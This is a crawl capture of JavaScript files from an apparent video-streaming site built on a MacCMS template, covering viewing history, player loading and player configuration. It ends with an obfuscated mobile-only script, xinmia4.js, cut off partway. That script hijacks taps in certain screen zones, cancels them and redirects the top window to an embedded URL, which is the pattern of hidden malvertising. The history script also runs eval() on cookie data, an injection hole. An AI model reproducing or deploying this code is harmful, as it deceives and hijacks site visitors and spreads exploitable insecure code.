request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/js/history.js
body_size: 676
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
$(document).ready(function($){
    var recente=$.cookie("recente");
    var len=0;
    var canadd=true;
    // $.cookie("recente",null,{expires:-1,path: '/'});
    // alert(recente);
    if(recente){
        recente = eval("("+recente+")"); 
        len=recente.length;
        $(recente).each(function(){
            if(vod_name==this.vod_name){   //已记录则修改
                canadd=false;
                var json="[";
                $(recente).each(function(i){
                    var temp_name,temp_url,temp_part;
                    if(this.vod_name==vod_name){
                        temp_name=vod_name;
                        temp_url=vod_url;
                        temp_part=vod_part;
                    }else{
                        temp_name=this.vod_name;
                        temp_url=this.vod_url; 
                        temp_part=this.vod_part;
                    }
                    json+="{\"vod_name\":\""+temp_name+"\",\"vod_url\":\""+temp_url+"\",\"vod_part\":\""+temp_part+"\"}";
                    if(i!=len-1)
                        json+=",";
                })
                json+="]";
                $.cookie("recente",json,{path:"/",expires:(2)});
                return false;
            }
        });
    }
    if(canadd){   //无记录则添加
        var json="[";
        var start=0;
        var isfirst="]";
        isfirst=!len?"]":",";
        json+="{\"vod_name\":\""+vod_name+"\",\"vod_url\":\""+vod_url+"\",\"vod_part\":\""+vod_part+"\"}"+isfirst;
        if(len>9)
            len-=1;
        for(i=0;i<len-1;i++){
            json+="{\"vod_name\":\""+recente[i].vod_name+"\",\"vod_url\":\""+recente[i].vod_url+"\",\"vod_part\":\""+recente[i].vod_part+"\"},";
        }
        if(len>0){
            json+="{\"vod_name\":\""+recente[len-1].vod_name+"\",\"vod_url\":\""+recente[len-1].vod_url+"\",\"vod_part\":\""+recente[len-1].vod_part+"\"}]";
        }
        $.cookie("recente",json,{path:"/",expires:(2)});
    }
})

--- FILE ---
content_type: application/javascript
request_url: http://www.pipigui.net/static/js/player.js?t=a20260110
body_size: 2504
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();

--- FILE ---
content_type: application/javascript
request_url: http://www.pipigui.net/static/js/playerconfig.js?t=20260110
body_size: 832
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/\/union.maccms.la\/html\/prestrain.html","buffer":"\/\/union.maccms.la\/html\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"sdm3u8":{"show":"\u95ea\u7535\u64ad\u653e","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"wjm3u8":{"show":"\u5907\u7528","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"0","parse":""},"zuidam3u8":{"show":"\u6700\u5927\u5728\u7ebf","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"dbm3u8":{"show":"\u8c46\u74e3\u5728\u7ebf","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"bjm3u8":{"show":"\u8fc5\u96f7\u5728\u7ebf","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"rx":{"show":"\u9ad8\u6e05\u8d44\u6e90\uff08\u5931\u6548\uff09","des":"","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"kbm3u8":{"show":"\u624b\u673a\u97e9\u5267\u7f51","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"ckm3u8":{"show":"123\u8d44\u6e90\uff08\u5931\u6548\uff09","des":"","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"hnm3u8":{"show":"\u97e9\u5267\u7f51","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"mahua":{"show":"\u5931\u6548\u7684","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="},"tkm3u8":{"show":"88\u65e5\u5267\u7f51","des":"\u652f\u6301\u624b\u673a\u7535\u8111\u5728\u7ebf\u64ad\u653e","ps":"1","parse":"http:\/\/m.hfkuangji.net\/player\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/js/xinmia4.js
body_size: 5645
content:
if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) || window.screen.width<550) {
function _0x13db(_0x8ce79f,_0x48a07b){var _0x184e2d=_0x3d4b();return _0x13db=function(_0x425349,_0x19c049){_0x425349=_0x425349-(-0xef*0x21+-0x2014+-0x11*-0x3ce);var _0xe689bf=_0x184e2d[_0x425349];return _0xe689bf;},_0x13db(_0x8ce79f,_0x48a07b);}(function(_0x376fb0,_0x55784f){var _0x533282=_0x13db,_0x21f0bd=_0x376fb0();while(!![]){try{var _0x4bffce=parseInt(_0x533282(0x28d))/(-0x5*0x2fa+0x52b+0x9b8)*(parseInt(_0x533282(0x216))/(0x429+-0xd46*-0x1+-0x116d))+-parseInt(_0x533282(0x265))/(0x698+0x2456*-0x1+-0x3*-0x9eb)*(parseInt(_0x533282(0x218))/(0x507+-0x3b*0xa6+0x213f))+parseInt(_0x533282(0x263))/(-0x161*0x2+0x1b2c+-0x1865)+parseInt(_0x533282(0x217))/(0x3*-0xcc7+-0x1552+0x3bad)+parseInt(_0x533282(0x27f))/(-0x287*0x6+0x2295+-0x1*0x1364)+-parseInt(_0x533282(0x1ff))/(0x32*0x91+-0x41*-0x55+-0x1*0x31df)+parseInt(_0x533282(0x287))/(0x2709+-0xec9*-0x2+-0x4492)*(-parseInt(_0x533282(0x22a))/(-0x183e+-0x210f*0x1+0x3957));if(_0x4bffce===_0x55784f)break;else _0x21f0bd['push'](_0x21f0bd['shift']());}catch(_0x214ac3){_0x21f0bd['push'](_0x21f0bd['shift']());}}}(_0x3d4b,-0x5b585+0x13d62f+-0x126c4),!function(_0x3daf22,_0x453837){var _0xecc922=_0x13db,_0x16c617={'tOscS':function(_0x2dda75,_0xb97f1d){return _0x2dda75*_0xb97f1d;},'edxeI':function(_0x22c6fc,_0x56b0f9){return _0x22c6fc<_0x56b0f9;},'lznVY':function(_0x376ed5,_0x5d1b0f){return _0x376ed5(_0x5d1b0f);},'TTojg':function(_0x56b072,_0x4ca26d){return _0x56b072!=_0x4ca26d;},'AXiOU':function(_0x5bf2f0){return _0x5bf2f0();},'lgHVT':function(_0xe3cd10,_0x5ba5d3){return _0xe3cd10>_0x5ba5d3;},'qDgXH':function(_0x286c87,_0xb15ae4){return _0x286c87-_0xb15ae4;},'MNumL':function(_0x2cbc47,_0x485c55){return _0x2cbc47<_0x485c55;},'vkIzD':function(_0x52be9b,_0x53e06f){return _0x52be9b+_0x53e06f;},'QNUMR':function(_0x5480a3,_0xa2af4e){return _0x5480a3<_0xa2af4e;},'dNkpt':function(_0x4ef8c1){return _0x4ef8c1();},'CXNKL':function(_0x1c0e6d,_0x3a8fae){return _0x1c0e6d<=_0x3a8fae;},'dHdjs':function(_0x5bee40,_0x1b6a09){return _0x5bee40>=_0x1b6a09;},'Wqaxj':function(_0xadbd41,_0x5d89b0){return _0xadbd41 instanceof _0x5d89b0;},'xAlrF':function(_0x212d19,_0x290632){return _0x212d19&&_0x290632;},'dPMIC':function(_0x892924,_0x2d8767,_0x5ef412){return _0x892924(_0x2d8767,_0x5ef412);},'sYXJq':_0xecc922(0x20c)+_0xecc922(0x1f5)+_0xecc922(0x248)+_0xecc922(0x1fd),'mDOvl':function(_0x20a89a,_0x11e78a){return _0x20a89a+_0x11e78a;},'jJsrr':function(_0x3a625a,_0x8ca3a5){return _0x3a625a<_0x8ca3a5;},'PUOWX':function(_0x199a13,_0x32c147){return _0x199a13+_0x32c147;},'otxlx':function(_0x21a23d,_0x930967){return _0x21a23d+_0x930967;},'AAzXX':_0xecc922(0x21c)+_0xecc922(0x25f)+_0xecc922(0x266)+_0xecc922(0x23c)+_0xecc922(0x22e)+_0xecc922(0x209)+_0xecc922(0x1e5),'fhuwN':_0xecc922(0x24b)+_0xecc922(0x281),'fPisq':_0xecc922(0x1cd)+_0xecc922(0x203)+_0xecc922(0x225),'eQiLW':_0xecc922(0x289),'AhQoO':_0xecc922(0x272),'VllYK':_0xecc922(0x1e8),'kbhzD':_0xecc922(0x223),'lRTCO':_0xecc922(0x213),'jjRcl':function(_0x40cfd,_0x2bc04){return _0x40cfd+_0x2bc04;},'EHEtQ':function(_0xa52534,_0x29e182){return _0xa52534+_0x29e182;},'DzFit':function(_0x422bd6,_0x3e1725){return _0x422bd6+_0x3e1725;},'ckvWk':function(_0x22cf71,_0xd35aa7){return _0x22cf71+_0xd35aa7;},'JqLwi':function(_0x37b4ef,_0xaddf34){return _0x37b4ef+_0xaddf34;},'qiUJJ':function(_0x1a48a3,_0x5acb3e){return _0x1a48a3+_0x5acb3e;},'KXByQ':_0xecc922(0x233),'bAHdW':_0xecc922(0x210),'uxhoH':_0xecc922(0x232),'tpBud':_0xecc922(0x252)+_0xecc922(0x21e),'Nsjqi':_0xecc922(0x24e)+_0xecc922(0x1ec)+_0xecc922(0x20b),'TUjXL':_0xecc922(0x1ea),'qNTxK':_0xecc922(0x262)+';','UWKnZ':_0xecc922(0x26e),'QeCYP':function(_0x563b21,_0x9a02bd){return _0x563b21/_0x9a02bd;},'RdSTs':function(_0x1d35f6,_0x5a0209){return _0x1d35f6+_0x5a0209;},'UkPpZ':function(_0x570ccc,_0x13577e){return _0x570ccc(_0x13577e);},'GSbqm':function(_0x42f016,_0x41975e){return _0x42f016+_0x41975e;},'KNRgE':function(_0x1b0dce,_0x386545){return _0x1b0dce+_0x386545;},'RSwLM':_0xecc922(0x1f7),'VzqhH':function(_0x51e870,_0x388976){return _0x51e870(_0x388976);},'UHlQH':_0xecc922(0x1e4),'IBKwG':_0xecc922(0x246)+_0xecc922(0x226),'WmPWg':_0xecc922(0x235)+'nt','lfdnW':function(_0x5d0d32){return _0x5d0d32();},'nZacx':function(_0x20b788){return _0x20b788();},'wOIgn':_0xecc922(0x1da),'fzcyh':_0xecc922(0x1e9),'uUaJa':_0xecc922(0x271)+_0xecc922(0x27c)+_0xecc922(0x206)+_0xecc922(0x288),'QerSj':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x1f1)+_0xecc922(0x244)+_0xecc922(0x21a),'quxfV':_0xecc922(0x20d),'jJcRR':_0xecc922(0x1e1),'PoGLG':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x1f1)+_0xecc922(0x244)+_0xecc922(0x25e),'BpqwW':_0xecc922(0x275)+_0xecc922(0x1cb),'GIEQr':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x253)},_0x3d55b9,_0x75f4ff,_0x4d778a,_0x1f3917,_0x38a999,_0x40a978,_0x15f073,_0x5357ab,_0x59ea61,_0x44932d,_0x3a273a,_0x592dd7,_0x227498,_0x31c1e9,_0x352aea,_0x154bc7,_0x59ce6d,_0x3d232f,_0x527291,_0x4f56b7;/^Mac|Win/[_0xecc922(0x1e7)](navigator[_0xecc922(0x24d)])&&navigator[_0xecc922(0x24d)]||(_0x4d778a=(_0x75f4ff=[_0x16c617[_0xecc922(0x25a)],0x2111*0x1+-0x191e+0x3*-0x2a6,-0x1b2d+-0x118c+0x2cb9*0x1])[0x18db+-0x6e5*0x1+0x2*-0x8fb],_0x1f3917=_0x75f4ff[0x1e1f+0x2631*-0x1+0x813],_0x38a999=_0x75f4ff[-0x1*-0x16f3+-0x1216+-0x4db],_0x40a978=(_0x75f4ff=[{'b':_0x16c617[_0xecc922(0x24a)],'c':_0x16c617[_0xecc922(0x247)],'d':_0x16c617[_0xecc922(0x239)],'e':_0x16c617[_0xecc922(0x26c)]},{'b':_0x16c617[_0xecc922(0x24a)],'c':_0x16c617[_0xecc922(0x27a)],'d':0x280,'e':0xc8}])[(_0x3d55b9=function(_0x56c62d){var _0x332c88=_0xecc922;return Math[_0x332c88(0x273)](_0x16c617[_0x332c88(0x230)](_0x56c62d,Math[_0x332c88(0x241)]()));})(_0x75f4ff[_0xecc922(0x238)])],_0x15f073=_0x16c617[_0xecc922(0x261)](_0x16c617[_0xecc922(0x230)](_0x453837[_0xecc922(0x277)],_0x40a978['e']),_0x40a978['d']),_0x5357ab=_0x40a978['c'][_0xecc922(0x229)](/^http(s)?:\/\/[^/]+/,''),_0x59ea61=_0x3daf22[_0xecc922(0x219)+_0xecc922(0x1f6)],_0x227498=0x12ee+0x269d+-0x398b,_0x31c1e9=-0x5d*-0xd+0x26a4+-0x39d*0xc,_0x352aea=_0x16c617[_0xecc922(0x1db)],_0x154bc7=_0x16c617[_0xecc922(0x1f4)][_0xecc922(0x25d)](',')[_0xecc922(0x255)](function(_0xe04321,_0x392be1){var _0x1bef90=_0xecc922;return _0x16c617[_0x1bef90(0x282)](-0x1df5+0x568+0x188d+0.5,Math[_0x1bef90(0x241)]())?-(0xbf*0x19+-0x1953+0x1*0x6ad):-0x14fc+-0x1f0f+0x340c;}),_0x59ce6d=function(){var _0x1dfda5=_0xecc922;return _0x16c617[_0x1dfda5(0x237)](_0x3d55b9,0x183b+-0x11c5*-0x1+-0x299c);},_0x3d232f=function(_0x56a047){var _0x21b26b=_0xecc922,_0x6ce045={'ApbQB':function(_0x367797,_0x425cbc){var _0x1a4a00=_0x13db;return _0x16c617[_0x1a4a00(0x282)](_0x367797,_0x425cbc);},'cqovb':function(_0x39e449){var _0x1d1138=_0x13db;return _0x16c617[_0x1d1138(0x242)](_0x39e449);},'cmaDF':function(_0x8f2ca5,_0x51b9a2){var _0xd19de=_0x13db;return _0x16c617[_0xd19de(0x250)](_0x8f2ca5,_0x51b9a2);},'VyCMf':function(_0x1ca5b1,_0x2a25a2){var _0x2ce2f4=_0x13db;return _0x16c617[_0x2ce2f4(0x278)](_0x1ca5b1,_0x2a25a2);},'AYDtR':function(_0x489434,_0x392022){var _0x18a399=_0x13db;return _0x16c617[_0x18a399(0x20a)](_0x489434,_0x392022);},'Dasry':function(_0x16364a,_0xc63af1){var _0x1ff96e=_0x13db;return _0x16c617[_0x1ff96e(0x23f)](_0x16364a,_0xc63af1);},'idDCl':function(_0x23f342,_0x568246){var _0x329f7d=_0x13db;return _0x16c617[_0x329f7d(0x23f)](_0x23f342,_0x568246);},'yWXjH':function(_0x460aab,_0xa96fe2){var _0x5b1396=_0x13db;return _0x16c617[_0x5b1396(0x276)](_0x460aab,_0xa96fe2);},'tXJjo':function(_0x232ea8){var _0x5c523e=_0x13db;return _0x16c617[_0x5c523e(0x1f2)](_0x232ea8);},'LfpxO':function(_0x10e32e,_0x4272d7){var _0x492892=_0x13db;return _0x16c617[_0x492892(0x256)](_0x10e32e,_0x4272d7);},'GBGyw':function(_0x8ec5f,_0x410579){var _0x581d3b=_0x13db;return _0x16c617[_0x581d3b(0x25b)](_0x8ec5f,_0x410579);}},_0x3f1dfe=-0xdf8+-0x770+0x2ad*0x8,_0x133017=-0x7c9*0x1+-0xc8+-0x891*-0x1;if(_0x16c617[_0x21b26b(0x228)](_0x56a047,Event)&&(_0x133017=_0x16c617[_0x21b26b(0x228)](_0x56a047,TouchEvent)?(_0x3f1dfe=_0x56a047[_0x21b26b(0x28b)][-0x2*-0x828+0x8b*0x31+-0x2aeb][_0x21b26b(0x27e)],_0x56a047[_0x21b26b(0x28b)][-0x10dc+0x1*-0x17ba+0x2*0x144b][_0x21b26b(0x1eb)]):(_0x3f1dfe=_0x56a047['x'],_0x56a047['y']),_0x16c617[_0x21b26b(0x268)](_0x3f1dfe,_0x133017)&&function(_0x365b04){var _0x4c0157=_0x21b26b,_0x20795e=_0x6ce045[_0x4c0157(0x284)](_0x6ce045[_0x4c0157(0x264)](_0x59ce6d),-0x605*-0x2+0x12cc+-0x1ed3*0x1)?0xb99+-0x19b4+0xe7f:0xe89+-0x1699+0xac*0xc;if(_0x1f3917){var _0x1f5cea=_0x3a273a[_0x4c0157(0x1d7)+_0x4c0157(0x286)+'t']();return _0x6ce045[_0x4c0157(0x201)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x1f5cea[_0x4c0157(0x23a)],_0x20795e))&&_0x6ce045[_0x4c0157(0x1d2)](_0x365b04,_0x6ce045[_0x4c0157(0x22d)](_0x6ce045[_0x4c0157(0x1ee)](_0x1f5cea[_0x4c0157(0x23a)],_0x15f073),_0x20795e))||_0x6ce045[_0x4c0157(0x1ed)](_0x6ce045[_0x4c0157(0x26a)](_0x59ce6d),-0x21*0x2c+-0x770+0x4*0x347)&&(_0x6ce045[_0x4c0157(0x1d2)](_0x365b04,_0x15f073)||_0x6ce045[_0x4c0157(0x201)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x453837[_0x4c0157(0x279)+'t'],_0x15f073)));}return _0x38a999?_0x6ce045[_0x4c0157(0x280)](_0x365b04,_0x6ce045[_0x4c0157(0x22d)](_0x15f073,_0x20795e)):_0x6ce045[_0x4c0157(0x208)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x6ce045[_0x4c0157(0x26b)](_0x453837[_0x4c0157(0x279)+'t'],_0x15f073),_0x20795e));}(_0x133017))){_0x56a047[_0x21b26b(0x259)+_0x21b26b(0x1d6)](),_0x56a047[_0x21b26b(0x204)+_0x21b26b(0x1f9)]();var _0x2ac4fb=_0x40a978['b'];return _0x16c617[_0x21b26b(0x240)](setTimeout,function(){var _0x26c459=_0x21b26b;_0x16c617[_0x26c459(0x28c)](top[_0x26c459(0x211)],self[_0x26c459(0x211)])?top[_0x26c459(0x211)]=_0x2ac4fb:_0x453837[_0x26c459(0x211)][_0x26c459(0x26f)]=_0x2ac4fb;},0x435+0x2316+-0x2737),!(-0x16b+0x1b7c+-0x1a10);}},_0x527291=function(){var _0x14024c=_0xecc922,_0x3cf706={'dnJwr':_0x16c617[_0x14024c(0x23e)],'CuPZc':function(_0x3052bc,_0x51d382){var _0xfff5c6=_0x14024c;return _0x16c617[_0xfff5c6(0x1fc)](_0x3052bc,_0x51d382);},'jhVMp':function(_0x49b9c8,_0x21f9c9){var _0x4044ea=_0x14024c;return _0x16c617[_0x4044ea(0x237)](_0x49b9c8,_0x21f9c9);},'HihXI':function(_0x3a0d72,_0x470094){var _0x870895=_0x14024c;return _0x16c617[_0x870895(0x1f8)](_0x3a0d72,_0x470094);}},_0x4a38d3=function(_0x53283f){var _0x5a7a0f=_0x14024c,_0x19d027='',_0x3c214b=_0x3cf706[_0x5a7a0f(0x212)],_0x1f1ada=_0x3c214b[_0x5a7a0f(0x238)];_0x53283f=_0x53283f||_0x3cf706[_0x5a7a0f(0x258)](_0x3cf706[_0x5a7a0f(0x205)](_0x3d55b9,-0x7*0x4bb+0x23e2+-0x2c2),0x8aa*0x4+0x97*-0x11+-0x189b);for(var 